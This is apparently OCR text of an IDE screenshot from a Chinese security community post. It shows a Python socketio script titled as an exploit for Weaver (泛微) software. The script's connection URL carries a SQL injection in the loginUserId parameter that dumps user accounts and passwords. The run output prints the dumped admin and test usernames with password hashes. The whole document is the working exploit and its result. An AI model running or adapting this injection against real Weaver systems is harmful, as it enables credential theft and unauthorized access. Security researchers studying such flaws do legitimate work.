 PC 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) exploit - 泛微.py
exploit 泛微.py 泛微
泛微.py client.py threading.py
outline recordLength Cc W .* 1 个结果
1 import socketio 3
2
3 sio = socketio.Client()
4
5 @sio.on('connect', namespace='/web')
6 def connect():
7 print('Connected to the server')
8 sio.emit('outline recordLength', None, namespace='/web')
9
10 @sio.on('send recordLength', namespace='/web')
11 def on_message(data):
12 print('Received data: ' + str(data))
13
14
15 sio.connect('http://192.168.0.139:4986?loginUserId=aa",`chat_object`) union select 1,2,3,group_concat(user_accounts,0x7e,password,0x7e) ,5,6,0,8,9,10,11,12 from user%23&loginDeptId=0&loginRoleId=1', namespaces=['/web'])
16
17 try:
18 sio.wait()
19 except KeyboardInterrupt:
20 pass
21 finally:
22 sio.disconnect()
23
try
运行: 泛微
D:\Python\Python3\python3.exe C:/Users/Guoke/Desktop/exploit/泛微.py
Connected to the server
Received data: {'admin~$1$g8HfSrFA$VPdkDL2.JEI4aqoPkkSf//~test1~$1$NxU2M1Un$7mXHVhsDPHJxe2vgROEoE.~,test2~$1$GbWJL1Pk$NOZWurDHgr8ZuTka28U.o1~,test3~$1$UAKrYdvL$jJ6.46/u6CID3ltUD7ory.~': 1}
先知社区